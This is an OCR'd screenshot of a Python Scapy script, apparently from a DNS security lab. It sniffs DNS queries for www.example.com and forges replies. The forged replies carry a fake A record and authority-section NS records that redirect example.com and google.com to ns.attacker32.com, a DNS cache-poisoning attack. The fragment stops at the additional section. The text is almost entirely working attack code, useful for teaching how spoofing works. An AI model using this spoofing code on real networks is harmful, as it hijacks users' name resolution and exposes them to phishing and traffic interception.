 *dns_sniff_spoof.py × zone_example.com
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'www.example.com' in
pkt[DNS].qd.qname.decode('utf-8')):
6
7 # Swap the source and destination IP address
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='66.66.66.66')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.com', type='NS',
19 ttl=259200, rdata='ns.attacker32.com')
20 NSsec2 = DNSRR(rrname='google.com', type='NS',
21 ttl=259200, rdata='ns.attacker32.com')
22
23 # The Additional Section